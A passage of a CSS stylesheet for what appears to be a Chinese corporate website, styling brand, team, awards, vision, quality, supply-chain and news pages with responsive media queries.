	.recruit-a .isearch{
		padding-top: .5rem;
	}
	.recruit-b{
		padding-top: .5rem;
	}
	.recruit-b1-a{
		font-size: 12px;
		width: 3.4rem;
		padding-left: .5rem;
	}
	.recruit-b1-b{
		// width: calc(100% - 2.4rem);
			width: calc(100% );
	}
	.recruit-b1-b a{
		font-size: .26rem;
		line-height: .4rem;
		margin: 0 0.2rem 0 0;
	}
	.recruit-b1 .recruit-b1-a{
		background-size: .3rem;
	}
	
	.recruit-b2 .recruit-b1-a{
		background-size: .3rem;
	}
	
	.recruit-b3 .recruit-b1-a{
		background-size: .3rem;
	}
	.recruit-b1,.recruit-b2,.recruit-b3{
		margin-bottom: .15rem;
	}
	.recruit-b4{
		margin-top: .4rem;
		padding: .2rem;
	}
	.recruit-b4 .rba1{
		width: 60%;
		font-size:12px;
	}
	.recruit-b4 .rba2{
		display: none;
	}
	.recruit-b4 .rba3{
		display: none;
	}
	.recruit-b4 .rba4{
		width: 40%;
		font-size:12px;
	}
	.recruit-b4{
	}
	.recruit-b4-a{
		font-size: .3rem;
		line-height: .8rem;
		height: .8rem;
		padding: 0 .2rem;
	}
	.recruit-b4-b1{
		padding: .2rem;
	}
	.recruit-b4-b1{
		font-size: .26rem;
	}
	.recruit-b4-b1 .rba5{
		right: .4rem;
	}
	.recruit-b4-b2{
		padding: .2rem;
	}
	.recruit-b4-b2 .rbb-div div{
		width: 50%;
		font-size: .24rem;
		line-height: .4rem;
		margin: .03rem 0;
		padding-bottom: .15rem;
	}
	.recruit-b4-b2 .rbb-txt{
		padding: .1rem 0 ;
		margin-top: .2rem;
		font-size: .24rem;
		line-height: .45rem;
	}
}






/*品牌介绍*/
.brand{
	padding-top: 120px;
	padding-bottom: 130px;
}
.brand-a{
	overflow: hidden;
}
.brand-banner .ibanner-span{
	padding-left: 0;
}
.brand-a1{
	width: calc(100% - 150px);
	float: left;
	max-width: 775px;
}
.brand-a1-a{
	font-size: 32px;
	color: #373636;
	line-height: 50px;
	margin-bottom: 25px;
	font-weight: bold;
}
.brand-a1-b{
	font-size: 14px;
	color: #424242;
	line-height: 30px;
}
.brand-a2{
	width: 120px;
	float: right;
	text-align: right;
	padding-top: 12px;
}
.brand-a2-a{
}
.brand-a2-b{
	font-size: 22px;
	color: #373636;
	line-height: 45px;
	font-family: arial;
	font-weight: bold;
}
.brand-b{
	margin-top: 85px;
	overflow: hidden;
}
.brand-b1{
	float: left;
	width: 310px;
}
.brand-b1 div{
	width: 100%;
	height: 80px;
	line-height: 80px;
	padding-left: 20px;
	font-size: 22px;
	color: #373636;
	margin-bottom: 5px;
	cursor: default;
	transition: all .3s; 
-webkit-transition: all .3s;
	
}
.brand-b1 div:hover{
	background: #b5cfcc;
	color: #fff;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.brand-b2{
	width: calc(100% - 350px);
	float: right;
	max-width: 806px;
	height: 371px;
	background: no-repeat center;
}
.brand-b2-a{
	width: 100%;
	height: 100%;
	background: url(../img/ico30.png) no-repeat center;
	cursor: pointer;
}

.brand-c{
	margin-top: 75px;
	height: 380px;
}
.brand-swiper .swiper-slide{
	background: no-repeat center;
	background-size: cover;
	height: 380px;
}
.brand-c1{
	width: 270px;
	padding: 30px 20px;
	background: #fff;
	
	position: relative;
	top: 140px;
	left: 7.15%;
	/*float: left;*/
	/*display: none;*/
}
.brand-c1-a{
	width: 30px;
	height: 2px;
	background: #333;
	display: none;
}
.brand-c1-b{
	font-size: 26px;
	line-height:30px;
	color: #333;
	margin-top: 10px;
	font-weight: bold;
	font-family: arial;
}
.brand-c1-c{
	font-size: 28px;
	color: #333;
	line-height:30px;
	margin-top: 5px;
	font-weight: bold;
}
.brand-span{
	position: absolute;
	width: auto !important;
	left: 70px !important;
	bottom: 45px !important;
	height: 20px;
	line-height: 20px;
	z-index: 4;
}
.brand-span span{
	width: 10px;
	height: 10px;
	border-radius: 100%;
	background: #3c3a39;
	opacity: 1;
	margin: 0 !important;
	margin-right: 10px !important;
}
.brand-span .swiper-pagination-bullet-active{
	background: #e5976c;
}
@media (max-width: 1024px) {
	.brand-c{
		height: 300px;
	}
	
	
	.brand-swiper .swiper-slide{
		height: 300px;
	}
	.brand-c1{
		top: 60px;
		left: 0;
	}
}
@media (max-width: 767px) {
	.brand-c{
		margin-top: .5rem;
		height: 3rem;
	}
	.brand-swiper .swiper-slide{
		height: 3rem;
	}
	.brand-c1{
		width: 4rem;
	    padding: .3rem .2rem;
	    top: 1rem;
	    left: 0;
	}
	.brand-c1-a{
		width: .3rem;
	}
	.brand-c1-b{
		font-size: .32rem;
		line-height: .45rem;
		margin-top: 0;
	}
	.brand-c1-c{
		font-size: .26rem;
		line-height: .4rem;
		margin-top: .05rem ;
	}
	.brand-span{
		left: .3rem ;
		bottom: .3rem;
	}
	.brand-span span{
		width: .1rem;
		height: .1rem;
		margin-right: .1rem;
	}
}

.brands{
	width: 100%;
	/*margin-top: 55PX;*/
	border-top: 55px solid rgba(249,247,244,1);
}
.brands-m{
	display: none;
}
.brands-a{
	height: 700px;
	background: no-repeat center;
	background-size: cover;
}
.brands-a:first-child{
	height:500px;
}
.brand-c1-d{
	font-size: 14px;
    color: #333;
    line-height: 25px;
    margin-top: 20px;
    font-weight: bold;
}
.sf-brand{
	height: 700px;
	margin-top: 125px;
}
.sf-brand .sf-ban-div{
	padding-top: 240px;
}
.brand-c1.on *{
	color: #fff;
}
.brand-c1.on .brand-c1-a{
	background: #fff;
}
@media  (max-width: 1023px) {
	.brands-a{
		height:600px
	}
}

@media  (max-width: 767px) {
	.brands{
		border-top: 25px solid rgba(249,247,244,1);
	}
	/*.brands{
		margin-top: .4rem;
	}*/
	.brands-pc{
		display: none;
	}
	.brands-m{
		display: block;
	}
	.brands-a{
		height: auto;
		background: no-repeat top center;
		padding-top: 5rem;
		background-size:7.5rem 5rem;
	}
	.brand-c1{
		top: 0;
		width: 100%;
		margin-bottom: .3rem;
	}
	.brand-c1-d{
		font-size: .24rem ;
	    line-height: .4rem;
	    margin-top: .05rem;
	}
	.sf-brand{
		display: block !important;
		height: 7rem;
		margin-top: 1.2rem;
	}
	.sf-brand .sf-ban-div{
		padding-top: 2.4rem !important;
	}
}




.team-bj{
	background: #fcfcfc;
}
.team{
	padding-top: 100px;
	padding-bottom: 110px;
	overflow: hidden;
}
.team-a{
	width: 100%;
	overflow: hidden;
}
.team-a1{
	width: calc(100% - 150px);
	float: left;
	max-width: 775px;
}
.team-a1-a{
	font-size: 26px;
	color: #373636;
	line-height: 30px;
	font-family: arial;
}
.team-a1-b{
	font-size: 42px;
	color: #373636;
	line-height: 50px;
}
.team-a2{
	width: 120px;
	float: right;
	text-align: center;
	padding-top: 5px;
}
.team-a2-a{
}
.team-a2-b{
	font-size: 22px;
	color: #373636;
	line-height: 45px;
	font-family: arial;
	font-weight: bold;
}
.team-b{
	width: 30%;
	float: left;
}
.team-b1{
	font-size: 20px;
	color: #2e2e2e;
	line-height: 30px;
	font-weight: bold;
	padding-bottom: 15px;
	border-bottom: 2px solid #2e2e2e;
}
.team-b2{
	font-size: 14px;
	color: #171717;
	line-height: 30px;
	padding: 15px 0;
	font-weight: bold;
	margin-bottom: 40px;
}
.team-b3{
	font-size: 14px;
	color: #868686;
	line-height: 28px;
	padding: 15px 0;
	font-weight: bold;
}
.team-b3 div{
	cursor: pointer;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.team-b3 div:hover{
	color: #272727;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.team-b3 div.on{
	color: #272727;
}
.team-c{
	width: 66.67%;
    float: right;
}
.team-c1{
	width: 103%;
	overflow: hidden;
	margin-top: 30px;
	display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    -webkit-box-lines: multiple;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
}
.team-c1 li{
	width: 30.333%;
	float: left;
	margin-right: 3%;
	border-bottom: 2px solid #272727;
	padding-bottom: 15px;
	margin-bottom: 25px;
}
.team-c1-b{
	font-size: 20px;
	color: #2e2e2e;
	line-height: 25px;
	font-weight: bold;
	margin-top: 15px;
}
.team-c1-c{
	font-size: 14px;
	color: #171717;
	line-height: 25px;
	font-weight: bold;
}
.team-c1-d{
	font-size: 12px;
	color: #171717;
	line-height: 20px;
	font-weight: bold;
	margin-top: 8px;
	min-height: 60px;
}

.award{
	height: 900px;
	overflow: hidden;
	position: relative;
	background: #f5f5f5;
}
.award-a{
	width: 100%;
	max-width: 1650px;
	padding: 0 50px;
	margin: 0 auto;
	padding-top: 110px;
	position: relative;
}
.award-a1{
	width: 425px;
	float: left;
	margin-left: 7%;
	height: 394px;
	background: url(../img/ico32.png) no-repeat center;
}
.award-a1-a{
	font-size: 26px;
	line-height: 30px;
	color: #373636;
	padding-left: 130px;
}
.award-a1-b{
	font-size: 42px;
	line-height: 55px;
	color: #373636;
	padding-left: 130px;
}
.award-a2{
	width: calc(100% - 465px);
	max-width: 860px;
	float: right;
	position: relative;
	z-index: 3;
}
.award-a2-a{
	height: 47px;
	margin-top: 30px;
	border-bottom: 2px solid rgba(0,0,0,.1);
}
.award-a2-a1{
	font-size: 18px;
	line-height: 45px;
	color: #4b4a4a;
	width: 110px;
	font-weight: bold;
	float: left;
	cursor: pointer;
}
.award-a2-a2{
	width: calc(100% - 110px);
	float: left;
	font-size: 18px;
	line-height: 45px;
	color: #4b4a4a;
	font-weight: bold;
}
.award-a2-b{
	width: 100%;
	margin-top: 165px;
	position: absolute;
	left: 0;
	padding: 0 50px;
	z-index: 4;
}
.award-a2-b .swiper-container{
	width: 100%;
}
@media (max-width: 767px) {
	.award-a2-b{
		padding: 0 .4rem;
		position: relative;
	}
	.award-a2-b .swiper-container{
		padding: .5rem 0;
	}
}
.award-a2-b:hover{
	cursor: url(../img/ico59.ico),auto;;
}
.award-b{
	width: 100%;
	height: 436px;
	background: no-repeat center;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 2;
}
.award-swiper1{
	width: 100%;
}
.award-swiper1 .swiper-slide{
	cursor: pointer;
	text-align: center;
}
.award-swiper1 .swiper-slide:after{
	content: "";
	width: 0px;
	height: 2px;
	background: #333;
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -25px;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.award-swiper1 .swiper-slide:hover:after{
	width: 50px;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.award-swiper1 .swiper-slide.on:after{
	width: 50px;
}
.swp-div{
	position: absolute;
	left: 0;
	bottom: 0;
	background: #fff;
	padding: 25px;
	width: 100%;
	display: none;
}
.swp-d1{
	font-size: 15px;
	color: #2e2e2e;
	line-height: 25px;
}
.swp-d2{
	font-size: 20px;
	color: #2e2e2e;
	line-height: 25px;
	padding-bottom: 15px;
	border-bottom: 2px solid rgba(0,0,0,.1);
}

.vision{
	height: 702px;
}
.vision-m{
	display: none;
}
.vision .swiper-slide{
	background: no-repeat center;
	background-size: cover;
}
.vision-div{
	width: 100%;
	margin: 0 auto;
	max-width: 1200px;
	padding: 0 75px;
	padding-top: 255px;
}
.vision-d1{
	font-size: 28px;
	color: #fff;
	line-height: 30px;
}
.vision-d2{
	float: left;
	font-size: 28px;
	color: #fff;
	line-height: 45px;
	padding: 15px 0;
	/*border-bottom: 2px solid #fff;*/
}
.vision-d3{
	width: 100%;
	float: left;
	font-size: 16px;
	font-family: arial;
	color: #fff;
	line-height: 20px;
	padding: 20px 0;
}
.vision-span{
	width: 100%;
	position: absolute;
	bottom: 70px;
	left: 0;
	z-index: 4;
}
.vision-sp1{
	width: 100%;
	margin: 0 auto;
	max-width: 1200px;
	padding: 0 75px;
}
.vision-sp2 span{
	width: 20px;
	height: 3px;
	background: #383837;
	margin: 0 5px 0 0;
	border-radius: 0;
	opacity: 1;
}
.vision-sp2 .swiper-pagination-bullet-active{
	background: #fff;
}

@media (max-width: 1550px) {
	.award-a1{
		margin-left: 0;
	}
	.vision-d2{
		font-size: 26px;
		line-height: 35px;
		padding: 10px 0;
	}
}
@media (max-width: 1400px) {
	.brand-a1-a{
		font-size: 30px;
	}
}
@media (max-width: 1350px) {
	.award-a1{
		width: 300px;
		height: 280px;
		background-size: cover;
	}
	.award-a1-a,.award-a1-b{
		padding-left: 60px;
	}
	.award-a2{
		width: calc(100% - 330px);
	}
}
@media (max-width: 1023px) {
	.vision{
		height: 500px;
	}
	.vision-div{
		padding-top: 150px;
	}
	.brand-a1-a{
		font-size: 28px;
	}
	.vision-d2{
		font-size: 28px;
	}
	.brand-b1{
		width: 100%;
	}
	.brand-b1 div{
		width: initial;
		height: 50px;
		line-height: 50px;
		display: inline-block;
		float: left;
		padding: 0 15px;
	}
	.brand-b2{
		width: 100%;
		margin-top: 25px;
		float: left;
	}
	.team-c1 li{
		width: 47%;
	}
	.award-a1{
		position: absolute;
		top: 50px;
		left: 50px;
	}
	.award-a2{
		width: 100%;
		margin-top: 30px;
	}
	.award-a2-b{
		margin-top: 50px;
	}
	.award{
		
	}
	.award-a{
		padding-bottom: 100px;
	}
	.award-a1-a, .award-a1-b{
		padding-left: 0;
	}
	.sf-tk-a{
		width: 95%;
		margin-top: 80px;
	}
}

@media (max-width: 767px) {
	.award{
	  height: inherit;	
	}
	.brand{
		padding-top: 1rem;
		padding-bottom: .6rem;
	}
	.brand-a2{
		width: 1.2rem;
		padding-top: .1rem;
	}
	.brand-a2-b{
		font-size: .28rem;
		line-height: .45rem;
	}
	.brand-a1{
		width: calc(100% - 1.5rem);
	}
	.brand-a1-a{
		font-size: .36rem;
		line-height: .55rem;
		margin-bottom: .25rem;
	}
	.brand-a1-b{
		font-size: .26rem;
		line-height: .5rem;
	}
	.brand-b{
		margin-top: .6rem;
	}
	.brand-b1 div{
		font-size: .3rem;
		line-height: .6rem;
		height: .6rem;
		padding: 0 .15rem;
		margin-bottom: .05rems;
	}
	.brand-b2{
		margin-top: .2rem;
		height: 3rem;
		background-size: cover;
	}
	
	.team-a2{
		width: 1.2rem;
		padding-top: .1rem;
	}
	.team-a2-b{
		font-size: .28rem;
		line-height: .45rem;
	}
	.team-a1-a{
		font-size: .28rem;
		line-height: .45rem;
	}
	.team-a1-b{
		font-size: .45rem;
		line-height: .6rem;
	}
	.team-b{
		width: 100%;
		margin-top: .2rem;
	}
	.team-b1{
		font-size: .28rem;
		line-height: .45rem;
		padding-bottom: .05rem;
	}
	.team-b2{
		font-size: .26rem;
		line-height: .45rem;
		padding: .15rem 0 ;
		margin-bottom: .25rem;
	}
	.team-b3 div{
		display: inline-block;
		float: left;
		margin: 0 .1rem;
		font-size: .24rem;
		line-height: .45rem;
		
		margin-bottom: .05rem;
	}
	.team-c{
		width: 100%;
		margin-top: .5rem;
	}
	.team-c1{
		margin-top: .3rem;
	}
	.team-c1-b{
		font-size: .32rem;
		line-height: .5rem;
		margin-top: .1rem;
	}
	.team-c1-c{
		font-size: .28rem;
		line-height: .45rem;
	}
	.team-c1-d{
		font-size: .24rem;
		line-height: .45rem;
	}
	.team{
		padding-top: .6rem;
		padding-bottom: .6rem;
	}
	.award-b{
		height: 3rem;
		background-size: cover;
	}
	.award-a{
		padding: 0 .4rem;
		padding-top: .6rem;
		padding-bottom: .8rem;
	}
	.award-a1{
		top.4rem;
		left: .4rem;
	}
	.award-a1-a{
		font-size: .28rem;
		line-height: .45rem;
	}
	.award-a1-b{
		font-size: .42rem;
		line-height: .55rem;
	}
	.award-a2{
		margin-top: 1rem;
	}
	.award-a2-a{
		height: .8rem;
	}
	.award-a2-a1{
		font-size: .28rem;
		height: .8rem;
		line-height: .8rem;
		width: 1.5rem;
	}
	.award-a2-a2{
		width: calc(100% - 1.5rem);
		font-size: .28rem;
		line-height: .8rem;
	}
	.award-a2-b{
		margin-top: .4rem;
	}
	.swp-div{
		padding: .2rem;
	}
	.swp-d1{
		font-size: .24rem;
		line-height: .45rem;
	}
	.swp-d2{
		font-size: .28rem;
		line-height: .45rem;
		padding-bottom: .15rem;
	}
	
	.vision{
		height: 5rem;
	}
	.vision-pc{
		display: none;
	}
	.vision-m{
		display: block;
	}
	.vision .swiper-slide{
		background-size: cover;
	}
	.vision-div{
		max-width: 80%;
		float: left;
		padding: 0 .4rem;
		padding-top: 1rem;
	}
	.vision-d1{
		font-size: .3rem;
		line-height: .45rem;
	}
	.vision-d2{
		font-size: .3rem;
		line-height: .45rem;
		padding: .1rem 0;
	}
	.vision-d3{
		font-size: .26rem;
		line-height: .45rem;
		padding: .2rem 0;
	}
	.vision-span{
		bottom: 1rem;
	}
	.vision-sp1{
		padding: 0 .4rem;
	}
	
	.sf-tk-a{
		width: 95%;
		margin-top: 2.2rem;
	}
	.sf-tk-x{
		width: .4rem;
		height: .4rem;
		top: .4rem;
		right: .4rem;
	}
}






/*品质保证*/
.design{
	height: 950px;
	margin-top: 55px;
}
.design .swiper-slide{
	background: no-repeat center;
}
.design-div{
	padding-top: 240px;
}
.design-d1{
	font-size: 28px;
	color: #fff;
	line-height: 35px;
}
.design-d2{
	font-size: 28px;
	color: #fff;
	line-height: 1;
	padding-top: 10px;
}
.design-d3{
	font-size: 28px;
	color: #fff;
	line-height: 1;
	padding-top: 10px;
	font-family: arial;
}
.design-d4{
	font-size: 14px;
	color: #fff;
	line-height: 25px;
	padding-top: 85px;
	max-width: 480px;
	max-height:100px;
}
.design-span{
	width: 100%;
	position: absolute;
	bottom: 0px;
	left: 0;
	z-index: 4;
}
.design-sp1{
	position: relative;
}
.design-sp2{
	width: 15px ;
	height: 950px;
	line-height:950px;
	position: absolute;
	bottom: 0 ;
	right: 0;
}
.design-sp3{
	width: 15px;
	display: inline-block;
	top: 50%;
	right: 50px;
	margin-top: -15px;
}
.design-sp3 span{
	display: block;
	float: right;
	width: 15px;
	height: 2px;
	background: #fff;
	margin: 3px 0;
	border-radius: 0;
}
.design-sp2 .swiper-pagination-bullet-active{
	width: 35px;
	background: #fff;
}

.high{
	height: 950px;
	background: no-repeat center;
	padding-top: 100px;
}
.high-a{
	font-size: 22px;
	color: #373636;
	line-height: 25px;
	font-family: arial;
	font-weight: bold;
}
.high-b{
	font-size: 26px;
	color: #373636;
	line-height: 50px;
	margin-top: 10px;
}
.high-c{
	margin-top: 15px;
}
.high-swiper{
	width: 117%;
	padding:0;
	left: -8.5%;
}
.high-c1{
	width: 100%;
	max-width: 259px;
	margin: 0 auto;
	padding-top: 45px;
	position: relative;
	top: 100px;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.high-c1-a{
	width: 100%;
	border-radius: 100%;
	overflow: hidden;
	position: absolute;
	top: 0;
	z-index: 2;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.high-c1-a1{
	display: none;
}
.high-c1-b{
	font-size: 14px;
	color: #373636;
	line-height: 20px;
	text-align: center;
	position: relative;
	z-index: 3;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.high-c1-c{
	font-size: 18px;
	color: #3c3c3c;
	line-height: 20px;
	text-align: center;
	position: relative;
	font-weight: bold;
	font-family: arial;
	z-index: 3;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.high-c1-d{
	text-align: center;
	margin-top: 30px;
	position: relative;
	z-index: 3;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.high-c1-e{
	font-size: 13px;
	color: #3f3f3f;
	line-height: 25px;
	text-align: center;
	margin-top: 35px;
	display: none;
	transition: all .3s; 
    -webkit-transition: all .3s;
} 


@media (min-width: 1024px) {
	
	
	
	.high-swiper .swiper-slide-next  .high-c1{
		max-width: 467px;
		top: 0;
		transition: all .3s; 
	    -webkit-transition: all .3s;
	}
	.high-swiper .swiper-slide-next .high-c1-b{
		font-size: 24px;
		color: #fff;
		line-height: 30px;
		transition: all .3s; 
	    -webkit-transition: all .3s;
	}
	.high-swiper .swiper-slide-next .high-c1-c{
		font-size: 35px;
		color: #fff;
		line-height: 50px;
		transition: all .3s; 
	    -webkit-transition: all .3s;
	}
	.high-swiper .swiper-slide-next .high-c1-e{
		display: block;
	}
	.high-swiper .swiper-slide-next .high-c1-a1{
		display: block;
	}
	.high-swiper .swiper-slide-next .high-c1-a2{
		display: none;
	}
}


.chain{
	height: 964px;
	background: no-repeat center;
	padding-top: 100px;
}
.chain-a{
	font-size: 22px;
	color: #fff;
	line-height: 25px;
	font-family: arial;
	font-weight: bold;
}
.chain-b{
	font-size:26px;
	color: #fff;
	line-height: 40px;
	margin-top: 10px;
}
.chain-c{
	margin-top: 90px;
	height: 530px;
	overflow: auto;
}
.chain-c .mCSB_inside>.mCSB_container{
	margin-right: 5px !important;
}
.chain-c .mCSB_scrollTools .mCSB_draggerRail{
	background-color: rgba(255,255,255,.4) !important;
}
.chain-c .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
	width: 4px !important;
}
.chain-c li{
	margin-bottom: 70px;
	overflow: hidden;
}
.chain-c1{
	width: 405px;
	height: 130px;
	background: #fff;
	text-align: center;
	line-height: 130px;
	border-radius: 65px;
	float: left;
}
.chain-c2{
	width: calc(100% - 445px);
	float: right;
	max-width: 655px;
	border-left: 1px solid #fff;
	padding: 0 4%;
	font-size: 14px;
	color: #fff;
	line-height: 25px;
	margin-top: 15px;
}
.chain-c2-a{
	font-size: 18px;
	margin-bottom: 10px;
}
@media (max-width: 1400px) {
	.design{
		height: 850px;
	}
	/*.design-d1{
		font-size: 24px;
		line-height: 30px;
	}
	.design-d2{
		font-size: 36px;
		padding-top: 15px;
	}
	.design-d3{
		font-size: 36px;
	}*/
	/*.high-b{
		font-size: 36px;
	}*/
	/*.chain-b{
		font-size: 36px;
	}*/
}
@media (max-width: 1023px) {
	/*.design-d1{
		font-size: 22px;
	}
	.design-d2{
		font-size: 34px;
	}
	.design-d3{
		font-size: 34px;
	}*/
	/*.high-b{
		font-size: 34px;
	}*/
	/*.chain-b{
		font-size: 34px;
	}*/
}
@media (max-width: 1023px) {
	.high-swiper .swiper-slide .high-c1{
		max-width: 467px;
		top: 0;
		transition: all .3s; 
	    -webkit-transition: all .3s;
	}
	.high-swiper .swiper-slide .high-c1-b{
		font-size: 26px;
		color: #fff;
		line-height: 30px;
		transition: all .3s; 
	    -webkit-transition: all .3s;
	}
	.high-swiper .swiper-slide .high-c1-c{
		font-size: 35px;
		color: #fff;
		line-height: 50px;
		transition: all .3s; 
	    -webkit-transition: all .3s;
	}
	.high-swiper .swiper-slide .high-c1-e{
		display: block;
	}
	.high-swiper .swiper-slide .high-c1-a1{
		display: block;
	}
	.high-swiper .swiper-slide .high-c1-a2{
		display: none;
	}
	
	.chain-c1{
		width: 260px;
		height: 80px;
		border-radius: 40px;
		line-height: 80px;
		overflow: hidden;
		padding: 0 20px;
	}
	.chain-c2{
		width: calc(100% - 280px);
	}
}
@media (max-width: 767px) {
	.design{
		height: 9.5rem;
		margin-top: .4rem;
	}
	.design-sp3{
		right: .4rem;
	}
	.design .swiper-slide{
		background-size: cover;
	}
	.design-div{
		padding-top: 2rem;
	}
	.design-d1{
		font-size: .32rem;
		line-height: .35rem;
	}
	.design-d2{
		font-size: .32rem;
		line-height: .55rem;
		padding-top: .15rem;
	}
	.design-d3{
		font-size: .32rem;
		line-height: .55rem;
		padding-top: .15rem;
	}
	.design-d4{
		font-size: .24rem;
		line-height: .45rem;
		padding-top: .6rem;
	}
	.high{
		padding-top: .6rem;
		padding-bottom: .8rem;
		height: initial;
		background-size: cover;
	}
	.high-a{
		font-size: .26rem;
		line-height: .3rem;
	}
	.high-b{
		font-size: .4rem;
		line-height: .55rem;
		margin-top: .15rem;
	}
	.high-swiper{
		width: 80%;
		left: 0;
	}
	.high-swiper .high-c1{
		top: 0;
	}
	.high-swiper .swiper-slide .high-c1{
		padding-top: .6rem;
	}
	.high-swiper .swiper-slide .high-c1-b{
		font-size: .3rem;
		line-height: .3rem;
	}
	.high-swiper .swiper-slide .high-c1-c{
		font-size: .38rem;
		line-height: .55rem;
	}
	.high-swiper .swiper-slide .high-c1-e{
		font-size: .24rem;
		line-height: .45rem;
	}
	
	.chain{
		height: 10rem;
		background-size: cover;
		padding-top: .6rem;
	}
	.chain-a{
		font-size: .28rem;
	}
	.chain-b{
		font-size: .4rem;
		line-height: .6rem;
		margin-top: .05rem;
	}
	.chain-c{
		margin-top: .6rem;
		height: 7rem;
	}
	.chain-c1{
		width: 2rem;
		height: .6rem;
		line-height: .6rem;
		padding: 0 .2rem;
	}
	.chain-c2{
		width: 100%;
		margin-top: .15rem;
	}
	.chain-c2-a{
		font-size: .3rem;
		line-height: .5rem;
		margin-bottom: .15rem;
	}
	.chain-c2{
		font-size: .24rem;
		line-height: .45rem;
	}
	.chain-c li{
		margin-bottom: .6rem;
	}
}



/*资讯中心*/
.news{
	padding-top: 140px;
	padding-bottom: 110px;
}
.news-a{
	font-size: 26px;
	line-height: 40px;
	color: #2e2e2e;
	margin-bottom: 50px;
}
.news-b{
	border-top: 1px solid rgba(0,0,0,.1);
}
.news-b li{
	padding: 85px 0;
	margin-bottom: 10px;
	overflow: hidden;
	border-top: 1px dashed rgba(0,0,0,.1);
}
.news-b li a{
	display: block;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.news-b li:first-child{
	border-top: none;
}
.news-b1{
	width: 100px;
	float: left;
}
.news-b1-a{
	font-size: 42px;
	color: #acacac;
	line-height: 70px;
	border-bottom: 1px solid #acacac;
	text-align: center;
}
.news-b1-b{
	font-size: 14px;
	color: #acacac;
	line-height: 40px;
	text-align: center;
}
.news-b2{
	width: 300px;
	float: left;
	margin:0 40px;
	overflow: hidden;
}
.news-b2 img{
	max-width: 100%;
    max-height: 100%;
    transition: all .3s; 
-webkit-transition: all .3s;
}
.news-b2:hover img{
	transform: scale(1.08);
	transition: all .3s; 
-webkit-transition: all .3s;
}
.news-b3{
	width: calc(100% - 480px);
	float: right;
}
.news-b3-a{
	font-size: 18px;
	color: #2e2e2e;
	line-height: 55px;
	height: 55px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
}
.news-b3-b{
	font-size: 14px;
	color: #515151;
	line-height: 20px;
	height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.news-b3-c{
	width: 100%;
	height: 1px;
	background: rgba(0,0,0,.1);
	margin-top: 25px;
}
.news-b3-d{
	font-size: 14px;
	color: #353535;
	line-height: 20px;
	margin-top: 25px;
	font-weight: bold;
	float: left;
	padding-right: 10px;
	background: url(../img/ico06.png) no-repeat right center;
	background-size: 6px;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.news-b3-d:hover{
	padding-right: 15px;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.news-b3-e{
	font-size: 14px;
	color: #353535;
	line-height: 20px;
	margin-top: 25px;
	float: right;
	display: none;
}
.news .page{
	margin-top: 30px;
}

@media (max-width: 1023px) {
	.news-a{
		font-size: 28px;
		line-height: 35px;
	}
	.news-b3-a{
		font-size: 22px;
		height: 50px;
		line-height: 50px;
	}
}
@media (max-width: 1023px) {
	.news-a{
		font-size: 26px;
	}
	.news-b3-a{
		font-size: 20px;
	}
	.news-b li{
		padding: 50px 0;
	}
	.news-b1{
		width: 80px;
	}
	.news-b2{
		width: 260px;
		margin: 0 20px;
	}
	.news-b3{
		width: calc(100% - 380px);
	}
	.news-b3-c{
		margin-top: 15px;
	}
	.news-b3-d{
		margin-top: 15px;
	}
}
@media (max-width: 767px) {
	.news{
		padding-top: .8rem;
		padding-bottom: .6rem;
	}
	.news-a{
		font-size: .34rem;
		line-height: .55rem;
		margin-bottom: .2rem;
	}
	.news-b li{
		padding: .4rem 0;
		margin: 0;
	}
	.news-b1{
		display: none;
	}
	.news-b2{
		width: 2.8rem;
		margin: 0;
		margin-right: .2rem;
	}
	.news-b3{
		width:calc(100% - 3rem);
	}
	.news-b3-a{
		font-size: .28rem;
		height: .35rem;
		line-height: .35rem;
		font-weight: bold;
	}
	.news-b3-b{
		font-size: .24rem;
		line-height: .4rem;
		height: .8rem;
	}
	.news-b3-c{
		margin-top: 0rem;
	}
	.news-b3-d{
		font-size: .24rem;
		line-height: .3rem;
		margin-top: .15rem;
	}
	.news-b3-e{
		display: block;
		font-size: .24rem;
		line-height: .3rem;
		margin-top: .15rem;
	}
	.news .page{
		margin-top: .3rem;
	}
}



/*资讯详情*/
.newsinfo-bj{
	background: #fcfcfc;
	padding-top: 180px;
}
.newsinfo{
	padding-top: 80px;
	padding-bottom: 140px;
	overflow: hidden;
}
.newsinfo-a{
	font-size: 26px;
	line-height: 45px;
	text-align: center;
	color: #222;
}
.newsinfo-b{
	font-size: 16px;
	line-height: 1;
	text-align: center;
	color: #888;
	margin-top: 10px;
}
.newsinfo-c{
	font-size: 16px;
	line-height: 30px;
	color: #666;
	padding: 40px 0;
	border-bottom: 1px solid rgba(0,0,0,.1);
	border-top: 1px solid rgba(0,0,0,.1);
	margin-top: 40px;
	margin-bottom: 20px;
	
}
.newsinfo-d {
	width: calc(100% - 160px);
	float: left;
}
.newsinfo-d a{
	display: block;
	font-size: 16px;
	line-height: 25px;
	margin: 5px 0;
	color: #333;
}
.newsinfo-d a:hover{
	color: #ea524f;
}
.newsinfo-e{
	width: 140px;
	height: 45px;
	background: #ea524f;
	color: #fff;
	line-height: 45px;
	text-align: center;
	display: block;
	float: right;
	margin-top: 10px;
}
.newsinfo-e:hover{
	color: #fff;
	opacity: .85;
}
@media (max-width: 1400px) {
	.newsinfo-a{
		font-size: 24px;
	}
}
@media (max-width: 767px) {
	.newsinfo-bj{
		padding-top: 1.6rem;
	}
	.newsinfo{
		padding: .6rem .4rem;
